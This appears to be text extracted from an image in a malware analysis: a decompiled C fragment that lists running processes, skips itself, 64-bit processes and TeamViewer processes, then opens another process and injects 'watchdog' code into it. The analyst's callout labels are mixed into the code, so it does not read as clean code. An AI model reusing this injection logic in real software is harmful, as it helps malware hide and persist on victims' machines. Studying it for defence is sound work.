 HANDLE hSnapshot; // [esp+29Ch] [ebp-4h]@1
v0 = CreateToolhelp32Snapshot(2u, 0);
hSnapshot = v0;
if ( v0 )
{
pe.dwSize = 296;
memset(&pe.cntUsage, 0, 0x124u);
Process32First(v0, &pe);
while ( 1 )
{
Check for 64 bit OS
strlwr(pe.szExeFile);
Process_Handle = OpenProcess(0x400u, 0, pe.th32ProcessID);
if ( Process_Handle )
{
GetNativeSystemInfo(&StartupInfo.dwXCountChars);
if ( LOWORD(StartupInfo.dwXCountChars) == 9 && !sub_401EF0(Process_Handle)
|| !strcmp(pe.szExeFile, "teamviewer.exe")
|| !strcmp(pe.szExeFile, "tv_w32.exe")
Teamviewer's process
name check
|| pe.th32ProcessID == GetCurrentProcessId() )
{
Checking with itself
goto LABEL_11;
}
CloseHandle(Process_Handle);
Process_Handle = OpenProcess(0x10047Au, 0, pe.th32ProcessID);
if ( Process_Handle )
break;
}
LABEL_12:
if ( !Process32Next(hSnapshot, &pe) )
{
v0 = hSnapshot;
goto LABEL_14;
}
}
Current_Process_Handle = GetCurrentProcess();
if ( Inject_Watchdog_Code(Process_Handle, Current_Process_Handle) )
{
CloseHandle(hSnapshot);
return 1;
}
Remote Process
Current Process
LABEL_11:
CloseHandle(Process_Handle);
goto LABEL_12;
}